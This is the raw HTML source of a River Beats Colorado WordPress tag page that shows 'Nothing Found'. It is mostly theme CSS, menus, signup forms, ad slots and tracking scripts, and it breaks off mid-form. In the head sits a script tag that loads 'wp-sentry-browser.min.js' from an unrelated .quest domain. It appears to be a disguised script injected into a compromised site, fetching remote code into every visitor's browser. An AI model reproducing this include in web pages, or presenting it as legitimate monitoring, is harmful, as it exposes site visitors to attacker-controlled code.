#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-new-orleans-networking-events tag-4065 custom-background wp-custom-logo uku-standard toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
<section class="no-results not-found">
	<header class="entry-header">
		<h1 class="entry-title">Nothing Found</h1>
	</header><!-- end .entry-header -->

	<div class="entry-content">

		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>

		
	</div><!-- .page-content -->
</section><!-- .no-results -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
